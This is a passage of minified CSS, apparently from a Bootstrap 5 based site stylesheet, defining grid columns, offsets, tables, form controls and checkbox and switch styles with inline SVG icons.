solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1640px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#212529;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d6d6d6;--bs-table-striped-bg:#cbcbcb;--bs-table-striped-color:#000;--bs-table-active-bg:#c1c1c1;--bs-table-active-color:#000;--bs-table-hover-bg:#c6c6c6;--bs-table-hover-color:#000;border-color:#c1c1c1;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:8px;padding-top:8px}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #606060;border-radius:0;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:7px 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:0;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:0;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + 16px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:7px;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:0;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:0;height:1.5em}.form-select{-moz-padding-start:calc(.75rem - 3px);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #606060;border-radius:0;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:7px 2.25rem 7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{border-radius:0;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:0;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:5px}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0}.form-check-input:checked{background-color:#333;border-color:#333}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#333;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#333}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23999'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' 